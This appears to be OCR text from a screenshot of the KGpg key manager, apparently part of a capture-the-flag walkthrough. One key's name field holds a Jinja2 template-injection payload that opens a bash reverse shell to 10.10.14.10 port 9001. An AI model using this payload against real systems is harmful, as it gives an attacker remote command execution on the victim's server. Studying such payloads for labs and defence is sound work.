 Key Management — KGpg
File Edit View Keys Groups Settings Help
Key Properties Sign Key... Import Key... Export Public Key... Key Server Dialogue Search:
Name Email Trust Expiration Size Creation ID
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c "bash -i >& /dev/tcp/10.10.14.10/9001 0>&1"').read() }} test@test.com rsa1024 / 18/06/2023 06DB46A5CBB9542C
1 Key